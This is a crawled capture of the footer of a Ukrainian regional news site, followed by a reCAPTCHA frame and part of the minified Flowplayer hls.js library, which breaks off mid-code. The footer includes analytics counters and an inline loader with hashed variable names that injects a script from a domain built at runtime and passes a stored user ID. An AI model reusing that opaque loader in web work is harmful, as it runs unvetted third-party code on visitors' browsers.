Тел. редакції: +38 (099) 099 49 11
<br/>
Тел. рекламної агенції: +38 (066) 937 41 45<br/>
<br/>
<a href="/rights.html">Структура власності</a> ТОВ «Чернівецький промінь»<br/>
<br/>
<a href="/redstatut.html">Редакційний статут</a> ТОВ «Чернівецький промінь»<br/>
<br/>
<a href="https://www.ukrinform.ua/rubric-society/3124537-sasta-ak-meta-abo-ci-varto-pereglanuti-nacionalnu-ideu.html">Святослав Вишинський</a>: Національний круглий стіл Міністерства культури та інформаційної політики України
            </div>
        </div>
        <div class="col2">
            <div class="col2 footer_menu cf">
                <ul>
                    <li><a href="/news/cv/po/">ПОЛІТИКА</a></li>
                    <li><a href="/news/cv/crime/">КРИМІНАЛ</a></li>
                    <li><a href="/life/cu/">КУЛЬТУРА</a></li>
                    <li><a href="/news/cv/sp/">СПОРТ</a></li>
                    <li><a href="/video">ВІДЕО</a></li>
                    <li><a href="/photo">ФОТО</a></li>
                    </ul>
                </div>
            <div class="col2">
                <ul class="social_menu">
	<li><a href="https://www.facebook.com/promincv" target="_blank" class="fb_icon" rel="nofollow" title="Facebook"></a></li>
	<li><a href="https://www.youtube.com/tvpromin" target="_blank" class="gp_icon" rel="nofollow" title="YouTube"></a></li>
	<li><a href="https://x.com/promincv" target="_blank" class="tw_icon" rel="nofollow" title="X"></a></li>
	<li><a href="/cv/rss.xml" target="_blank" class="rss_icon" rel="nofollow" title="RSS"></a></li>
</ul>
                <div class="counters">
                    <a href="/" rel="nofollow" target="_blank" class="developer" style="float:right;"></a>
                    <span>
                        <!-- I.UA counter --><a href="http://www.i.ua/" target="_blank" onclick="this.href='http://i.ua/r.php?196420';" title="Rated by I.UA">
<script type="text/javascript"><!--
iS='http'+(window.location.protocol=='https:'?'s':'')+
'://r.i.ua/s?u196420&p2&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iR=iD.referrer.replace(iP=/^[a-z]*:\/\//,'');iH=window.location.href.replace(iP,'');
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iR);
iS+='&r'+escape(iH);
iD.write('<img src="'+iS+'" border="0" width="88" height="31" />');
//--></script></a><!-- End of I.UA counter -->
<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;"> </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;"> </div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16942024,s:16942024,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
//bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="//c.bigmir.net/?v16942024&s16942024&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->
                    </span>
                </div>
            </div>
        </div>
    </div>
</footer>

<script>
    $(document).ready(function() {
    $('.side_block').ttabs();
    });
</script>


<!-- 
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>  -->

<!-- <script type="text/javascript">
$(function() {
$(window).scroll(function() {
if($(this).scrollTop() != 0) {
$('#totop').fadeIn();
} else {
$('#totop').fadeOut();
}
});
$('#totop').click(function() {
$('body,html').animate({scrollTop:0},800);
});
});
</script>
<div id="totop"></div> -->
    <!-- Piwik -->
<script type="text/javascript">
    var _paq = _paq || [];
    _paq.push(['trackPageView']);
    _paq.push(['enableLinkTracking']);
    (function() {
    var u="//promin.piwikpro.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 1]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
    })();
    </script>
        
<noscript><p><img src="//promin.piwikpro.com/piwik.php?idsite=1" style="border:0;" alt="" /></p></noscript>
<!-- End Piwik Code -->
    <script type="text/javascript">
  var _sf_async_config = { uid: 62849, domain: 'promin.cv.ua', useCanonical: true };
  (function() {
    function loadChartbeat() {
      window._sf_endpt = (new Date()).getTime();
      var e = document.createElement('script');
      e.setAttribute('language', 'javascript');
      e.setAttribute('type', 'text/javascript');
      e.setAttribute('src','//static.chartbeat.com/js/chartbeat.js');
      document.body.appendChild(e);
    };
    var oldonload = window.onload;
    window.onload = (typeof window.onload != 'function') ?
      loadChartbeat : function() { oldonload(); loadChartbeat(); };
  })();
</script>
<script data-ad-client="ca-pub-2540241487119688" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script type='text/javascript' src='https://myroledance.com/services/?id=159919'></script>

<script type='text/javascript' data-cfasync='false'>
let e33f69324d_cnt = 0;
let e33f69324d_interval = setInterval(function(){
if (typeof e33f69324d_country !== 'undefined') {
clearInterval(e33f69324d_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e33f69324d_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e33f69324d_domain + '/' + e33f69324d_path + '/' + e33f69324d_file + '.js?26649&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e33f69324d_cnt += 1;
if (e33f69324d_cnt >= 60) {
clearInterval(e33f69324d_interval);
}
}
}, 500);
</script>
        
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -84
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9GW5JTtdikJ6vjLzfwNZGw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768962392683');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://releases.flowplayer.org/hlsjs/flowplayer.hlsjs.light.min.js
body_size: 46030
content:
/*!

   hlsjs engine plugin (light) for Flowplayer HTML5

   Copyright (c) 2015-2017, Flowplayer Drive Oy

   Released under the MIT License:
   http://www.opensource.org/licenses/mit-license.php

   Includes hls.light.js
   Copyright (c) 2017 Dailymotion (http://www.dailymotion.com)
   https://github.com/video-dev/hls.js/blob/master/LICENSE

   Requires Flowplayer HTML5 version 7 or greater
   v1.1.1-42-g4295710

*/
/*@cc_on @*/
/*@
  @if (@_jscript_version > 10)
  @*/
!function(e){function t(a){if(r[a])return r[a].exports;var i=r[a]={exports:{},id:a,loaded:!1};return e[a].call(i.exports,i,i.exports,t),i.loaded=!0,i.exports}var r={};return t.m=e,t.c=r,t.p="",t(0)}([function(e,t,r){e.exports=r(3)},function(e,t,r){!function(){"use strict";var t=function(e,t){var r,a="hlsjs",i=t.common,n=t.extend,o=t.support,s=o.browser,l=t.version,d=window,u=d.MediaSource||d.WebKitMediaSource,f=d.performance,h=function(e){return e.toLowerCase().indexOf("mpegurl")>-1},c=function(e){var t=e.clip&&e.clip.hlsQualities||e.hlsQualities;return o.inlineVideo&&(t===!0||t&&t.length)},p=function(e){var t=i.findDirect("video",e)[0]||i.find(".fp-player>video",e)[0];t&&(i.find("source",t).forEach(function(e){e.removeAttribute("src")}),t.removeAttribute("src"),t.load(),i.removeNode(t))},v=function(s,l){var d,v,g,m,y,b=t.bean,E="is-seeking",R="is-poster",A=function(e,t,r){if(e.debug&&console.log("recovery."+a,"<-",t),i.removeClass(l,"is-paused"),i.addClass(l,E),r)v.startLoad();else{var n=f.now();!m||n-m>3e3?(m=f.now(),v.recoverMediaError()):(!y||n-y>3e3)&&(y=f.now(),v.swapAudioCodec(),v.recoverMediaError())}g>0&&(g-=1),b.one(d,"seeked."+a,function(){d.paused&&(i.removeClass(l,R),s.poster=!1,d.play()),i.removeClass(l,E)})},T=function(e,t,r){var a={code:e};return e>2&&(a.video=n(s.video,{src:t,url:r||t})),a},S=0,L=-1,_=function(e,t){var r,a=t.levels,i=function(e){return isNaN(Number(e))?e.level:e};if(e&&!(a.length<2)){if("drive"===e){switch(a.length){case 4:r=[1,2,3];break;case 5:r=[1,2,3,4];break;case 6:r=[1,3,4,5];break;case 7:r=[1,3,5,6];break;case 8:r=[1,3,6,7];break;default:if(a.length<3||a[0].height&&a[2].height&&a[0].height===a[2].height)return;r=[1,2]}r.unshift(-1)}else switch(typeof e){case"object":r=e.map(i);break;case"string":r=e.split(/\s*,\s*/).map(Number);break;default:r=a.map(function(e,t){return t}),r.unshift(-1)}r=r.filter(function(e){if(e>-1&&e<a.length){var t=a[e];return!t.videoCodec||t.videoCodec&&u.isTypeSupported("video/mp4;codecs="+t.videoCodec)}return e===-1}),s.video.qualities=r.map(function(t,r){var n=a[t],o="object"==typeof e?e.filter(function(e){return i(e)===t})[0]:t,s="Level "+(r+1);return t<0?s=o.label||"Auto":o.label?s=o.label:(n.width&&n.height&&(s=Math.min(n.width,n.height)+"p"),"drive"!==e&&n.bitrate&&(s+=" ("+Math.round(n.bitrate/1e3)+"k)")),{value:t,label:s}}),L>-1||r.indexOf(-1)<0?(v.loadLevel=r.indexOf(L)<0?r[0]:L,v.config.startLevel=v.loadLevel,s.video.quality=v.loadLevel):s.video.quality=-1,L=s.video.quality}},w={engineName:a,pick:function(e){var t=e.filter(function(e){return h(e.type)})[0];return"string"==typeof t.src&&(t.src=i.createAbsoluteUrl(t.src)),t},load:function(t){var u=s.conf,f={ended:"finish",loadeddata:"ready",pause:"pause",play:"resume",progress:"buffer",ratechange:"speed",seeked:"seek",timeupdate:"progress",volumechange:"volume",error:"error"},h=e.Events,R=!!t.autoplay||!!u.autoplay||!!u.splash,w=t.hlsQualities||u.hlsQualities,D=n(r,u.hlsjs,t.hlsjs),O=n({},D);if(t.hlsQualities===!1&&(w=!1),v?(v.destroy(),(s.video.src&&t.src!==s.video.src||t.index)&&i.attr(d,"autoplay","autoplay")):(p(l),d=i.createElement("video",{class:"fp-engine "+a+"-engine",autoplay:!!R&&"autoplay",volume:s.volumeLevel}),o.mutedAutoplay&&!u.splash&&R&&(d.muted=!0),Object.keys(f).forEach(function(e){var t,r=f[e],i=e+"."+a;b.on(d,i,function(e){u.debug&&r.indexOf("progress")<0&&console.log(i,"->",r,e.originalEvent);var a,o,l=d.currentTime,f=d.seekable,h=s.video,c=s.dvr?h.seekOffset:s.live?v.liveSyncPosition:0,p=d.buffered,g=[],m=h.src;switch(r){case"ready":t=n(h,{duration:d.duration,seekable:f.length&&f.end(null),width:d.videoWidth,height:d.videoHeight,url:m});break;case"resume":D.bufferWhilePaused||v.startLoad(l),l<c&&(d.currentTime=c);break;case"seek":!D.bufferWhilePaused&&d.paused&&v.stopLoad(),t=l;break;case"pause":D.bufferWhilePaused||v.stopLoad();break;case"progress":t=l;break;case"speed":t=d.playbackRate;break;case"volume":t=d.volume;break;case"buffer":for(a=0;a<p.length;a+=1)g.push(p.end(a));t=g.filter(function(e){return e>=l}).sort()[0],h.buffer=t;break;case"finish":D.bufferWhilePaused&&v.autoLevelEnabled&&(h.loop||u.playlist.length<2||u.advance===!1)&&(v.nextLoadLevel=S);break;case"error":if(o=d.error&&d.error.code,D.recoverMediaError&&(3===o||!o)||D.recoverNetworkError&&2===o||D.recover&&(2===o||3===o))return e.preventDefault(),void A(u,r,2===o);t=T(o,m)}s.trigger(r,[s,t])})}),s.on("error."+a,function(){v&&s.engine.unload()}).on("beforeseek."+a,function(e,t,r){void 0===r?e.preventDefault():!D.bufferWhilePaused&&t.paused&&v.startLoad(r)}),s.on("quality."+a,function(e,t,r){D.smoothSwitching?v.nextLevel=r:v.currentLevel=r,L=r}),i.prepend(i.find(".fp-player",l)[0],d)),s.video=t,S=0,Object.keys(D).forEach(function(t){e.DefaultConfig.hasOwnProperty(t)||delete O[t];var r=D[t];switch(t){case"adaptOnStartOnly":r&&(O.startLevel=-1);break;case"autoLevelCapping":r===!1&&(r=-1),O[t]=r;break;case"startLevel":switch(r){case"auto":r=-1;break;case"firstLevel":r=void 0}O[t]=r;break;case"recover":D.recoverMediaError=!1,D.recoverNetworkError=!1,g=r;break;case"strict":r&&(D.recoverMediaError=!1,D.recoverNetworkError=!1,g=0)}}),v=new e(O),s.engine[a]=v,m=null,y=null,Object.keys(h).forEach(function(t){var r=h[t],a=D.listeners,o=a&&a.indexOf(r)>-1;v.on(r,function(r,a){var d,f={},h=s.conf.errors,p=e.ErrorTypes,m=e.ErrorDetails,y=s.video,b=y.src;switch(t){case"MANIFEST_PARSED":c(u)&&!s.pluginQualitySelectorEnabled&&_(w,a);break;case"MANIFEST_LOADED":!a.audioTracks||!a.audioTracks.length||v.audioTracks&&v.audioTracks.length||(h.push("Alternate audio tracks not supported by light plugin build."),f=T(h.length-1,s.video.src),s.trigger("error",[s,f]),h.slice(0,h.length-1));break;case"MEDIA_ATTACHED":v.loadSource(b);break;case"FRAG_LOADED":D.bufferWhilePaused&&!s.live&&v.autoLevelEnabled&&v.nextLoadLevel>S&&(S=v.nextLoadLevel);break;case"LEVEL_UPDATED":s.live&&(n(y,{seekOffset:a.details.fragments[0].start+v.config.nudgeOffset,duration:v.liveSyncPosition}),s.dvr&&s.playing&&s.trigger("dvrwindow",[s,{start:y.seekOffset,end:v.liveSyncPosition}]));break;case"BUFFER_APPENDED":i.removeClass(l,E);break;case"ERROR":if(a.fatal||D.strict){switch(a.type){case p.NETWORK_ERROR:D.recoverNetworkError||g?A(u,a.type,!0):a.frag&&a.frag.url?(f.url=a.frag.url,d=2):d=4;break;case p.MEDIA_ERROR:D.recoverMediaError||g?A(u,a.type):d=3;break;default:d=5}void 0!==d&&(f=T(d,b,a.url),s.trigger("error",[s,f]))}else a.details!==m.FRAG_LOOP_LOADING_ERROR&&a.details!==m.BUFFER_STALLED_ERROR||i.addClass(l,E)}o&&s.trigger(r,[s,a])})}),D.adaptOnStartOnly&&b.one(d,"timeupdate."+a,function(){v.loadLevel=v.loadLevel}),v.attachMedia(d),R&&d.paused){var k=d.play();void 0!==k&&k.catch(function(){o.mutedAutoplay||(s.unload(),s.message("Please click the play button",3e3))})}},resume:function(){d.play()},pause:function(){d.pause()},seek:function(e){d&&(d.currentTime=e)},volume:function(e){d&&(d.volume=e)},speed:function(e){d.playbackRate=e,s.trigger("speed",[s,e])},unload:function(){if(v){var e="."+a;v.destroy(),v=0,s.off(e),b.off(l,e),b.off(d,e),i.removeNode(d),d=0}}};return w};e.isSupported()&&(parseInt(l.split(".")[0])>6||/adhoc|dev/.test(l))&&(v.engineName=a,v[a+"ClientVersion"]=e.version,v.canPlay=function(e,t){return t[a]!==!1&&t.clip[a]!==!1&&(r=n({bufferWhilePaused:!0,smoothSwitching:!0,recoverMediaError:!0},t[a],t.clip[a]),h(e)&&(!(s.safari&&o.dataload)||r.safari))},!o.mutedAutoplay||"7.1.1"!==l&&"7.1.0"!==l||t(function(e,t){var r=e.conf;r.splash||r.autoplay||(e.splash=!0,r.splash="string"!=typeof r.poster||r.poster,r.poster=void 0,r.autoplay=!0,p(t))}),t.engines.unshift(v))};"object"==typeof e&&e.exports?e.exports=t.bind(void 0,r(2)):window.Hls&&window.flowplayer&&t(window.Hls,window.flowplayer)}()},function(e,t,r){!function(t,r){e.exports=r()}(this,function(){return function(e){function t(a){if(r[a])return r[a].exports;var i=r[a]={i:a,l:!1,exports:{}};return e[a].call(i.exports,i,i.exports,t),i.l=!0,i.exports}var r={};return t.m=e,t.c=r,t.d=function(e,r,a){t.o(e,r)||Object.defineProperty(e,r,{configurable:!1,enumerable:!0,get:a})},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="/dist/",t(t.s=8)}([function(e,t,r){"use strict";function a(){}function i(e,t){return t="["+e+"] > "+t}function n(e){var t=self.console[e];return t?function(){for(var r=arguments.length,a=Array(r),n=0;n<r;n++)a[n]=arguments[n];a[0]&&(a[0]=i(e,a[0])),t.apply(self.console,a)}:a}function o(e){for(var t=arguments.length,r=Array(t>1?t-1:0),a=1;a<t;a++)r[a-1]=arguments[a];r.forEach(function(t){d[t]=e[t]?e[t].bind(e):n(t)})}r.d(t,"a",function(){return u}),r.d(t,"b",function(){return f});var s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},l={trace:a,debug:a,log:a,warn:a,info:a,error:a},d=l,u=function(e){if(e===!0||"object"===("undefined"==typeof e?"undefined":s(e))){o(e,"debug","log","info","warn","error");try{d.log()}catch(e){d=l}}else d=l},f=d},function(e,t,r){"use strict";t.a={MEDIA_ATTACHING:"hlsMediaAttaching",MEDIA_ATTACHED:"hlsMediaAttached",MEDIA_DETACHING:"hlsMediaDetaching",MEDIA_DETACHED:"hlsMediaDetached",BUFFER_RESET:"hlsBufferReset",BUFFER_CODECS:"hlsBufferCodecs",BUFFER_CREATED:"hlsBufferCreated",BUFFER_APPENDING:"hlsBufferAppending",BUFFER_APPENDED:"hlsBufferAppended",BUFFER_EOS:"hlsBufferEos",BUFFER_FLUSHING:"hlsBufferFlushing",BUFFER_FLUSHED:"hlsBufferFlushed",MANIFEST_LOADING:"hlsManifestLoading",MANIFEST_LOADED:"hlsManifestLoaded",MANIFEST_PARSED:"hlsManifestParsed",LEVEL_SWITCH:"hlsLevelSwitch",LEVEL_SWITCHING:"hlsLevelSwitching",LEVEL_SWITCHED:"hlsLevelSwitched",LEVEL_LOADING:"hlsLevelLoading",LEVEL_LOADED:"hlsLevelLoaded",LEVEL_UPDATED:"hlsLevelUpdated",LEVEL_PTS_UPDATED:"hlsLevelPtsUpdated",AUDIO_TRACKS_UPDATED:"hlsAudioTracksUpdated",AUDIO_TRACK_SWITCH:"hlsAudioTrackSwitch",AUDIO_TRACK_SWITCHING:"hlsAudioTrackSwitching",AUDIO_TRACK_SWITCHED:"hlsAudioTrackSwitched",AUDIO_TRACK_LOADING:"hlsAudioTrackLoading",AUDIO_TRACK_LOADED:"hlsAudioTrackLoaded",SUBTITLE_TRACKS_UPDATED:"hlsSubtitleTracksUpdated",SUBTITLE_TRACK_SWITCH:"hlsSubtitleTrackSwitch",SUBTITLE_TRACK_LOADING:"hlsSubtitleTrackLoading",SUBTITLE_TRACK_LOADED:"hlsSubtitleTrackLoaded",SUBTITLE_FRAG_PROCESSED:"hlsSubtitleFragProcessed",INIT_PTS_FOUND:"hlsInitPtsFound",FRAG_LOADING:"hlsFragLoading",FRAG_LOAD_PROGRESS:"hlsFragLoadProgress",FRAG_LOAD_EMERGENCY_ABORTED:"hlsFragLoadEmergencyAborted",FRAG_LOADED:"hlsFragLoaded",FRAG_DECRYPTED:"hlsFragDecrypted",FRAG_PARSING_INIT_SEGMENT:"hlsFragParsingInitSegment",FRAG_PARSING_USERDATA:"hlsFragParsingUserdata",FRAG_PARSING_METADATA:"hlsFragParsingMetadata",FRAG_PARSING_DATA:"hlsFragParsingData",FRAG_PARSED:"hlsFragParsed",FRAG_BUFFERED:"hlsFragBuffered",FRAG_CHANGED:"hlsFragChanged",FPS_DROP:"hlsFpsDrop",FPS_DROP_LEVEL_CAPPING:"hlsFpsDropLevelCapping",ERROR:"hlsError",DESTROYING:"hlsDestroying",KEY_LOADING:"hlsKeyLoading",KEY_LOADED:"hlsKeyLoaded",STREAM_STATE_TRANSITION:"hlsStreamStateTransition"}},function(e,t,r){"use strict";r.d(t,"b",function(){return a}),r.d(t,"a",function(){return i});var a={NETWORK_ERROR:"networkError",MEDIA_ERROR:"mediaError",MUX_ERROR:"muxError",OTHER_ERROR:"otherError"},i={MANIFEST_LOAD_ERROR:"manifestLoadError",MANIFEST_LOAD_TIMEOUT:"manifestLoadTimeOut",MANIFEST_PARSING_ERROR:"manifestParsingError",MANIFEST_INCOMPATIBLE_CODECS_ERROR:"manifestIncompatibleCodecsError",LEVEL_LOAD_ERROR:"levelLoadError",LEVEL_LOAD_TIMEOUT:"levelLoadTimeOut",LEVEL_SWITCH_ERROR:"levelSwitchError",AUDIO_TRACK_LOAD_ERROR:"audioTrackLoadError",AUDIO_TRACK_LOAD_TIMEOUT:"audioTrackLoadTimeOut",FRAG_LOAD_ERROR:"fragLoadError",FRAG_LOOP_LOADING_ERROR:"fragLoopLoadingError",FRAG_LOAD_TIMEOUT:"fragLoadTimeOut",FRAG_DECRYPT_ERROR:"fragDecryptError",FRAG_PARSING_ERROR:"fragParsingError",REMUX_ALLOC_ERROR:"remuxAllocError",KEY_LOAD_ERROR:"keyLoadError",KEY_LOAD_TIMEOUT:"keyLoadTimeOut",BUFFER_ADD_CODEC_ERROR:"bufferAddCodecError",BUFFER_APPEND_ERROR:"bufferAppendError",BUFFER_APPENDING_ERROR:"bufferAppendingError",BUFFER_STALLED_ERROR:"bufferStalledError",BUFFER_FULL_ERROR:"bufferFullError",BUFFER_SEEK_OVER_HOLE:"bufferSeekOverHole",BUFFER_NUDGE_ON_STALL:"bufferNudgeOnStall",INTERNAL_EXCEPTION:"internalException"}},function(e,t){},function(e,t,r){"use strict";function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var i=function(){function e(){a(this,e)}return e.isHeader=function(e,t){return t+10<=e.length&&73===e[t]&&68===e[t+1]&&51===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128},e.isFooter=function(e,t){return t+10<=e.length&&51===e[t]&&68===e[t+1]&&73===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128},e.getID3Data=function(t,r){for(var a=r,i=0;e.isHeader(t,r);){i+=10;var n=e._readSize(t,r+6);i+=n,e.isFooter(t,r+10)&&(i+=10),r+=i}if(i>0)return t.subarray(a,a+i)},e._readSize=function(e,t){var r=0;return r=(127&e[t])<<21,r|=(127&e[t+1])<<14,r|=(127&e[t+2])<<7,r|=127&e[t+3]},e.getTimeStamp=function(t){for(var r=e.getID3Frames(t),a=0;a<r.length;a++){var i=r[a];if(e.isTimeStampFrame(i))return e._readTimeStamp(i)}},e.isTimeStampFrame=function(e){return e&&"PRIV"===e.key&&"com.apple.streaming.transportStreamTimestamp"===e.info},e._getFrameData=function(t){var r=String.fromCharCode(t[0],t[1],t[2],t[3]),a=e._readSize(t,4),i=10;return{type:r,size:a,data:t.subarray(i,i+a)}},e.getID3Frames=function(t){for(var r=0,a=[];e.isHeader(t,r);){var i=e._readSize(t,r+6);r+=10;for(var n=r+i;r+8<n;){var o=e._getFrameData(t.subarray(r)),s=e._decodeFrame(o);s&&a.push(s),r+=o.size+10}e.isFooter(t,r)&&(r+=10)}return a},e._decodeFrame=function(t){return"PRIV"===t.type?e._decodePrivFrame(t):"T"===t.type[0]?e._decodeTextFrame(t):"W"===t.type[0]?e._decodeURLFrame(t):void 0},e._readTimeStamp=function(e){if(8===e.data.byteLength){var t=new Uint8Array(e.data),r=1&t[3],a=(t[4]<<23)+(t[5]<<15)+(t[6]<<7)+t[7];return a/=45,r&&(a+=47721858.84),Math.round(a)}},e._decodePrivFrame=function(t){if(!(t.size<2)){var r=e._utf8ArrayToStr(t.data),a=new Uint8Array(t.data.subarray(r.length+1));return{key:t.type,info:r,data:a.buffer}}},e._decodeTextFrame=function(t){if(!(t.size<2)){if("TXXX"===t.type){var r=1,a=e._utf8ArrayToStr(t.data.subarray(r));r+=a.length+1;var i=e._utf8ArrayToStr(t.data.subarray(r));return{key:t.type,info:a,data:i}}var n=e._utf8ArrayToStr(t.data.subarray(1));return{key:t.type,data:n}}},e._decodeURLFrame=function(t){if("WXXX"===t.type){if(t.size<2)return;var r=1,a=e._utf8ArrayToStr(t.data.subarray(r));r+=a.length+1;var i=e._utf8ArrayToStr(t.data.subarray(r));return{key:t.type,info:a,data:i}}var n=e._utf8ArrayToStr(t.data);return{key:t.type,data:n}},e._utf8ArrayToStr=function(e){for(var t=void 0,r=void 0,a="",i=0,n=e.length;i<n;){var o=e[i++];switch(o>>4){case 0:return a;case 1:case 2:case 3:case 4:case 5:case 6:case 7:a+=String.fromCharCode(o);break;case 12:case 13:t=e[i++],a+=String.fromCharCode((31&o)<<6|63&t);break;case 14:t=e[i++],r=e[i++],a+=String.fromCharCode((15&o)<<12|(63&t)<<6|(63&r)<<0)}}return a},e}();t.a=i},function(e,t){function r(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function a(e){return"function"==typeof e}function i(e){return"number"==typeof e}function n(e){return"object"==typeof e&&null!==e}function o(e){return void 0===e}e.exports=r,r.EventEmitter=r,r.prototype._events=void 0,r.prototype._maxListeners=void 0,r.defaultMaxListeners=10,r.prototype.setMaxListeners=function(e){if(!i(e)||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this},r.prototype.emit=function(e){var t,r,i,s,l,d;if(this._events||(this._events={}),"error"===e&&(!this._events.error||n(this._events.error)&&!this._events.error.length)){if(t=arguments[1],t instanceof Error)throw t;var u=new Error('Uncaught, unspecified "error" event. ('+t+")");throw u.context=t,u}if(r=this._events[e],o(r))return!1;if(a(r))switch(arguments.length){case 1:r.call(this);break;case 2:r.call(this,arguments[1]);break;case 3:r.call(this,arguments[1],arguments[2]);break;default:s=Array.prototype.slice.call(arguments,1),r.apply(this,s)}else if(n(r))for(s=Array.prototype.slice.call(arguments,1),d=r.slice(),i=d.length,l=0;l<i;l++)d[l].apply(this,s);return!0},r.prototype.addListener=function(e,t){var i;if(!a(t))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,a(t.listener)?t.listener:t),this._events[e]?n(this._events[e])?this._events[e].push(t):this._events[e]=[this._events[e],t]:this._events[e]=t,n(this._events[e])&&!this._events[e].warned&&(i=o(this._maxListeners)?r.defaultMaxListeners:this._maxListeners,i&&i>0&&this._events[e].length>i&&(this._events[e].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[e].length),"function"==typeof console.trace&&console.trace())),this},r.prototype.on=r.prototype.addListener,r.prototype.once=function(e,t){function r(){this.removeListener(e,r),i||(i=!0,t.apply(this,arguments))}if(!a(t))throw TypeError("listener must be a function");var i=!1;return r.listener=t,this.on(e,r),this},r.prototype.removeListener=function(e,t){var r,i,o,s;if(!a(t))throw TypeError("listener must be a function");if(!this._events||!this._events[e])return this;if(r=this._events[e],o=r.length,i=-1,r===t||a(r.listener)&&r.listener===t)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,t);else if(n(r)){for(s=o;s-- >0;)if(r[s]===t||r[s].listener&&r[s].listener===t){i=s;break}if(i<0)return this;1===r.length?(r.length=0,delete this._events[e]):r.splice(i,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this},r.prototype.removeAllListeners=function(e){var t,r;if(!this._events)return this;if(!this._events.removeListener)return 